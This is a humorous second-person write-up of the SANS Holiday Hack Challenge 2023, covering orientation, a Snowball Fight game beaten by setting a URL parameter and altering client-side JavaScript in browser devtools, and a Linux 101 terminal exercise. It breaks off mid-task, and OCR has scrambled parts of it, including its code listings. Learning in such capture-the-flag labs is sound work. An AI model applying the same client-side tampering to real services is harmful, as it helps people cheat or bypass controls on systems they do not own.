# SANS Holiday Hack Challenge 2023 Submission

# It's you, just you

Any un-beached attempts at humor, weird behavior, nonsensical statements or anything that's just downright silly are entirely attributed to you, the reader, as this document is entirely written from a second person point of view.

# Oh Bard, what will you sing tonight?

As the year 2023 draws to a close, you put your feet up, take a swig of purified snow water and wonder what Santa and the Elves are up to this year. Riding high on the AI utopia of 2023, you think to yourself that there's no better informed party animal than your good buddy, Google Bard - they will *surely* know what's going down.

As *always*, Bard (you can call them that after all the late night discourses you've had) doesn't disappoint.

Boy, oh boy, you salivate to yourself. The Geese Islands sure do sound tempting! Fleetingly, a thought occurs to you that Bard is being awfully self-aggrandizing in highlighting AI taking center stage in this year's challenge but - you nod to yourself - it does seem like a pretty human-like thing to do.



Shaking yourself out of your reverie, you press Bard on how to register. Bard swiftly, perhaps *too* swiftly responds. You can't help but notice Bard is in a testy mood today. They definitely did *not* provide a link in their previous response.

You click the one (and only one!) link Bard provided and come across the HOLIDAY HACK CHALLENGE banner. You're not sure exactly why it's shouting but you suspect

a tropical invite! Deftly

it's certainly going to be a

read the Code of Conduct and Terms of use and

Register!

someone's over indulged in some pre-Christmas Christmas punch. Excitedly, you click on Learn More and are presented with opening the invite, you are greeted with … a pun … yes, **HOLDAY HACK**<br>CHALLENGE *challenge* this year. Never one to be easily daunted, though, **SANS** you click on the register link,

ard Experiment

♦.

how do I register for the sans holiday hack challenge 2023?

completely free! Here's how you can do it

ana navige<br>d in my pre

Registering for the SANS Holiday Hack Challenge 2023 is a straightforward process, and it's

1. Visit the official website: Head over to the SANS website at https://www.sans.org/cybe ranges/ and navigate to the Holiday Hack Challenge 2023 page. You can also click on the lin

#### The 2023 SANS Holiday Hack Challenge: A Holiday Odyssey Featuring 6: Geese A-Lei'ing!

Click here to register for SANS Holiday Hack Challe

 $Sign in to your a$ 



Holiday Hack Registration

**HOLIDAY HACK**<br>CHALLENGE

**SANS Holiday Hack Challenge** 

Ahoy! Geese Islands!

Through unfathomable, mystical Elven digital magic, you are instantly transported to the sunny and calming Geese Islands, on board a **fine** ship, just off the west coast of Christmas Island! Conscious that you forgot all about packing sea sickness medication, you swiftly steer your fine ship into the nearby Orientation Dock.



# Orientation - Christmas Island

Upon disembarking, your first objective is to talk to Jingle Ringford. You gladly take note that Santa and the Elves have thoughtfully provided you with appropriate beach clothes.

Jingle Ringford issues you a fancy starfish shaped badge for accessing Objectives, Hints and

Conversations, and also presents you with an equally fancy fishing pole.

¥¥

You're next introduced to the Cranberry Pi terminal. Upon clicking the terminal, a popup appears. You read the instructions, click the top pane, type **answer** and hit **Enter**.



Click on the badge on your avatar. That's where you will see your Objectives, Hints, and Conversations for the Holiday Hack

Challenge.





You check the objective in your badge has been updated and also that you have unlocked an achievement.

Holiday Hack Orientation Difficulty: <sup>全年年年</sup> Talk to Jingle Ringford on Christmas Island and get vour bearings at Geese Islands

Congratulations! You have completed the Holiday Hack Orientation challenge!

# Santa - Frosty's Beach - Christmas Island

A short ocean hop away is Frosty's beach. There, you find Santa and the Goose of Christmas Island. Santa tells you that, similar to you, they have an AI good friend in the form of ChatNPT and it was in fact ChatNPT's idea to hold this year's SANS Holiday Hack Challenge in The Geese Islands.

Santa resisted at first but the AI was **very** persuasive.



Welcome to the Geese Islands, fellow traveler! This<br>one is called Christmas Island. Nooo ho ho, not *that* Christmas Island.

After countless years of shivering and shaking<br>through each holiday season, I thought to myself,<br>"Why not trade the snowflakes for sunbeams, just<br>once?"

Oh, the North Pole has its charm, but the bones do<br>yearn for a bit of warmth now and then.

The notion was suggested by my good friend, Chat<br>North Pole Technology, or as we like to call it,<br>'ChatNPT'. That's the one we use, but there's a<br>whole slew of other AI platforms. You should try them out!

It came to me describing palm trees and gentle<br>waves, saying, "Santa, let your holidays take flight<br>to Geese Islands, where the warmth isn't just a<br>satting " setting.

"There, every day is a sunny scene straight out of a<br>vintage film reel."

I chuckled at the thought, my belly shaking like a bowl full of jelly.

But the AI persisted, "Winter's best kept secret:<br>the balmy breezes of Geese Islands!"

# Snowball fight - Frosty's Beach - Christmas Island

West of Santa, past the stalls for Swag, Amazon, SANS.edu, Microsoft and Google, you come across the Snowball fight, fronted by Marcel Nougat

Snowball Fight Difficulty: **\*\*\*\*\*** Visit Christmas Island and talk to Morcel Nougat about<br>this great new game. **Team up with another player** and<br>show Morcel how to win against Santa!

Marcel Nougat invites you to join in a Snowball fight but when they mention it's way more fun when played with other people, you are slightly deflated.

However, your ears perk up at subsequent mention that there are ways to eheat be creative in unlocking a solo mode with special powers by tinkering with client-side variables.

With your senses somewhat blinded by the glare of the snow, you can't quite figure out how these Snowballs can possibly be Petabyte capable Offline Data Transfer Devices but throwing them around sounds like fun anyway - after all, Snowballs **are** supposed to be ruggedized. You click on the sign and from the terminal, opt to create a private room.



After clicking "Ready", you enter the room and open the Chromium browser devtools. You locate the main script element in the iframe hosting the room, right click it and select "Copy Element". You paste the code into a text editor (which includes the enclosing script element) and begin to analyze it. You attempt to ask Bard and ChatGPT how to modify the code to your advantage but they both exhibit uncannily human-like behavior and lazily refuse to analyze the code in full. It looks like you have to resort to old school techniques and read the code yourself.



Sinovvieri

Marco

**FREE** 

You try searching the code for "solo" (no hits) then "single". You come across a comment indicating that Jared Elf the Dwarf joins if the single Player variable is true.



**Jared** Elf the Dwarf joins if the singlePlayer variable is true

Searching for other references to singlePlayer you find that it can be set by a URL query parameter. The variable defaults to false on line 135 but the call to setURLParameterIfAbsent on line 142 will only take this default value if the corresponding URL query parameter is missing,

otherwise it will take the value from the URL query parameter. Finally, line 155 actually sets the singlePlayer variable to the new value, either the default or from the URL.

```
var url = new URL(window.location.href);
118
119
         function setURLParameterIfAbsent(paramName, defaultValue) {
120
            var paramValue = url.searchParams.get(paramName);<br>if (!paramValue || !paramValue.length) {
121
122
                  url.searchParams.set(paramName, defaultValue);
123
                  return defaultValue;
124
            B
125
            .<br>return paramValue;
126
127
         var paramsDefaults = {<br>"username": nms[ Math.floor(Math.random() * nms.length) ] + (Math.random() + 1).toString(36).substring(10),<br>"roomId": "0",<br>"roomType": "public",<br>"gameType": 'free-for-all',<br>"d": generateUUIDv4(),<br>"di
128
129
\frac{130}{131}\frac{132}{133}134
135
              singlePlayer":"false"
136
         \};
137
138
         var updateURL = false;
139
140for (let param in paramsDefaults) {
            let currentParamValue = url.searchParams.get(param);
141
142
            let newValue = setURLParameterIfAbsent(param, paramsDefaults[param]);
143
144
            if (currentParamValue = newValue) {
145
               updateURL = true;
            \}146
147
148
            switch (param) {
                       'username': username = newValue; break;
149
               case
              case 'username': username = newValue; break;<br>case 'roomId': roomId = newValue; break;<br>case 'roomType': roomType = newValue; break;<br>case 'gameType': gameType = newValue; break;<br>case 'id': playerId = newValue; break;<br>case 'd
150
\frac{150}{151}\frac{152}{152}154
155
                                                                   = newValue; break;
156
            \big\}157
```
singlePlayer variable can be set via a URL query parameter, otherwise it defaults to false

You try it out. Whilst on the "Ready" screen, you copy the URL from the document within the iframe hosting the challenge.



Copying the URL from the challenge iframe document

In the Chromium console, you set the document location href to the copied URL but change the singlePlayer parameter to true.

> document.location.href = 'https://hhc23-snowball.holidayhackchallenge.com/room/?username=metter&roomId=66952c6e&roomType=private&gameType=co-op&id=ca97c62aa7b4-4d22-8efe 

Overriding the singlePlayer URL parameter in the Chromium devtools console

After clicking "Ready", Jared Elf the Dwarf joins the game and the fight begins but you're not satisfied. You want, nay **need**, the super powers **promised** to you by Marcel Nougat. You close the game and return to analyzing the source code.

Searching the code for "health" you find a treasure trove:

- player.throwDelay can be decreased and player.moveVelocity can be increased to turn the player into The Flash
- the player . takehit function can be overridden to make the player invincible





Client-side variables controlling the player's super powers

Being greedy healthily lazy, you decide to search for similar variables that will affect Santa and the Elves. You locate var elfThrowDelay = 2000 on line 221 and var santaThrowDelay = 500 on line 251.

Back in Chromium, you apply the same singlePlayer exploit as before. You then select the challenge iframe's document again and return to the console to enter the super powers exploit:



#### Enabling the player's super powers

After clicking "Ready", Jared Elf the Dwarf joins the game once again and you soon realize you don't need to channel The Flash. With your invincibility, the inability of the Elves to loose a single snowball, and Elf the Dwarf being a monster who can one hit knockout the Elves, you sit back and watch the show.



Santa takes a while longer to go down due to their copious health but like the Elves, they are unable to let loose a single snowball and go down they most certainly do.

Victory is well assured, well earned and well deserved!



The objective is marked complete and you earn another achievement. You trudge away in the snow, content that your first real challenge is behind you.

Snowball Fight Difficulty: 44444 Visit Christmas Island and talk to<br>about this great new game. **Team up**  $w_1^2 + b$ this great new game.<br>and show Morcel how plave

# Congratulations! You have completed<br>the Snowball Fight challenge!

# Linux 101 - Santa's Surf Shack - Frosty's Beach - Christmas Island

Nestled at the far west of Frosty's Beach is Santa's Surf Shack. Within the welcoming confines of the shack, you meet an equally welcoming Elf named Ginger Breadie.

Ginger Breadie only has positive things to say about ChatNPT arranging this year's trip to the Geese Islands and they wish to interest you in a Linux 101 session.

You have no idea what happened to Linux 1 and Linux 10 but given your prior experience, you're pretty confident you could even handle Linux 111 so you unhesitatingly plunge in by clicking the terminal. On the very first screen, you read the introductory text, then type "yes", followed by "Enter".





Linux 101 Difficulty: <sup>拿車車車車</sup> Visit Ginger Breddie in Santa's Shack on Christmas Island to help him with some basic Linux tasks. It's<br>in the southwest corner of Frosty's Beach.

rth Pole (Present Maker:<br>ne presents on this system have been stolen by trolls. Capture trolls by following instructions here and (<mark>t</mark>s will appear in the green bar below. Run the command "hintme" to receive a hint. ype "yes" to begin:

From here on, the Q&A session proceeds like a game of ping-pong, albeit in the absence of a table, it's a bit more ping than pong:

1. Perform a directory listing of your home directory to find a troll and retrieve a present!

```
elf@fae84e0df87f:~$ ls
HELP troll_19315479765589239 workshop
```
2. Now find the troll inside the troll.

```
elf@35528356c783:~$ cat troll_19315479765589239
troll_24187022596776786
```
3. Great, now remove the troll in your home directory.

elf@35528356c783:~\$ rm troll\_19315479765589239

4. Print the present working directory using a command.

```
elf@35528356c783:~$ pwd
/home/elf
```
5. Good job but it looks like another troll hid itself in your home directory. Find the hidden troll!

```
elf@35528356c783:~$ ls -a
 . .. .bash_history .bash_logout .bashrc .profile .troll_5074624024543078 HELP workshop
```
6. Excellent, now find the troll in your command history.

```
elf@35528356c783:~$ history |grep -i troll
     1 echo troll_9394554126440791
\frac{2}{\sinh 2}
```
7. Find the troll in your environment variables.

```
elf@35528356c783:~$ env |grep -i troll
SESSNAME=Troll Wrangler
z_TROLL=troll_20249649541603754
```
8. Next, head into the workshop.

elf@35528356c783:~\$ cd workshop elf@35528356c783:~/workshop\$

A troll is hiding in one of the workshop toolboxes. Use "grep" while ignoring case to find which toolbox the troll is in. 9.

```
elf@35528356c783:~/workshop$ grep -i troll * 2>/dev/null
toolbox_191.txt:tRoLl.4056180441832623
```
10. A troll is blocking the present\_engine from starting. Run the present\_engine binary to retrieve this troll.

```
elf@35528356c783:~/workshop$ ls -l present_engine
-r--r--r-- 1 elf elf 4990336 Dec 2 22:19 present_engine
elf@35528356c783:~/workshop$ chmod u+x present_engine
elf@35528356c783:~/workshop$ ./present_engine
troll.898906189498077
```
11. Trolls have blown the fuses in /home/elf/workshop/electrical. cd into electrical and rename blown\_fuse0 to fuse0.

```
elf@35528356c783:~/workshop$ cd electrical/
elf@35528356c783:~/workshop/electrical$ ls -l
total 4
-rw-r--r-- 1 elf elf 200 Dec 2 22:19 blown_fuse0
elf@35528356c783:~/workshop/electrical$ mv blown_fuse0 fuse0
```
12. Now, make a symbolic link (symlink) named fuse1 that points to fuse0

elf@35528356c783:~/workshop/electrical\$ ln -s fuse0 fuse1

13. Make a copy of fuse1 named fuse2.

```
elf@35528356c783:~/workshop/electrical$ cp fuse1 fuse2
elf@35528356c783:~/workshop/electrical$ ls -l
total 8
-rw-r--r-- 1 elf elf 200 Dec 2 22:19 fuse0
lrwxrwxrwx 1 elf elf 5 Dec 30 04:57 fuse1 -> fuse0
-rw-r--r-- 1 elf elf 200 Dec 30 04:58 fuse2
```
14. We need to make sure trolls don't come back. Add the characters "TROLL\_REPELLENT" into the file fuse2.

elf@35528356c783:~/workshop/electrical\$ echo -n TROLL\_REPELLENT >> fuse2

15. Find the troll somewhere in /opt/troll\_den.

```
elf@35528356c783:~/workshop/electrical$ find /opt/troll_den/ -iname '*troll*'
/opt/troll_den/
/opt/troll_den/plugins/embeddedjsp/src/main/java/org/apache/struts2/jasper/compiler/ParserController.java
/opt/troll_den/apps/showcase/src/main/resources/tRoLl.6253159819943018
\sinh/
```
16. Find the file somewhere in /opt/troll\_den that is owned by the user troll.

elf@35528356c783:~/workshop/electrical\$ find /opt/troll\_den/ -user troll /opt/troll\_den/apps/showcase/src/main/resources/template/ajaxErrorContainers/tr0LL\_9528909612014411

17. Find the file created by trolls that is greater than 108 kilobytes and less than 110 kilobytes located somewhere in /opt/troll\_den.

elf@35528356c783:~/workshop/electrical\$ find /opt/troll\_den -size +108k -size -110k /opt/troll\_den/plugins/portlet-mocks/src/test/java/org/apache/t\_r\_o\_l\_l\_2579728047101724

18. List running processes to find another troll.

```
elf@35528356c783:~/workshop/electrical$ ps -e
   PID TTY TIME CMD
      1 pts/0 00:00:00 tmuxp
   7806 pts/2 00:00:00 14516_troll
   8374 pts/3 00:00:00 ps
```
19. The 14516\_troll process is listening on a TCP port. Use a command to have the only listening port display to the screen.



20. The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last troll.

elf@35528356c783:~/workshop/electrical\$ curl http://127.0.0.1:54321 troll.73180338045875elf@35528356c783:~/workshop/electrical\$

21. Your final task is to stop the 14516\_troll process to collect the remaining presents.

```
